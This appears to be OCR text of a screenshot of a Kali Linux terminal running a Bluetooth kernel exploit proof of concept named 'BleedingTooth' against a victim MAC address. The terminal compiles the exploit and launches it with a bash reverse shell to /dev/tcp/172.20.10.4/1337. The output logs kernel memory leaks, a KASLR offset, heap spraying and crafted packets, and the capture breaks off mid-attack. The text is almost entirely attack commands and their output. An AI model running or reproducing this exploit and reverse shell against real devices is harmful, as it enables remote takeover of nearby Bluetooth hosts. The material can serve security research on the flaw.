 Trash
File System
Home
Parallels
Shared Fold...
parallels@kali-linux-2021-3: ~/security-research/pocs/linux/bleedingtooth
File Actions Edit View Help
┌──(parallels㉿kali-linux-2021-3)-[~/security-research/pocs/linux/bleedingtoo
th]
└─$ gcc -o exploit exploit.c -lbluetooth
┌──(parallels㉿kali-linux-2021-3)-[~/security-research/pocs/linux/bleedingtoo
th]
└─$ sudo ./exploit 20:16:B9:2B:4B:83 172.20.10.4 1337
[+] Remote command: /bin/bash -c /bin/bash</dev/tcp/172.20.10.4/1337
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: a
[*] Connecting A2MP channel...
[*] Leaking A2MP kernel stack memory...
[+] Kernel address: ffffffff9a0001a4
[+] KASLR offset: 18400000
[*] Preparing to leak l2cap_chan address...
[*] Leaking A2MP kernel stack memory...
[+] l2cap_chan address: ffff8aee177a1c00
[*] Spraying kmalloc-1024...
[*] Sending packet with id #65...
[*] Disconnecting A2MP channel...
[*] Connecting A2MP channel...
[*] Spraying kmalloc-1024...
[*] Sending packet with id #65...
[*] Sending packet with id #65...
[*] Sending packet with id #25...
ATTACKING MACHINE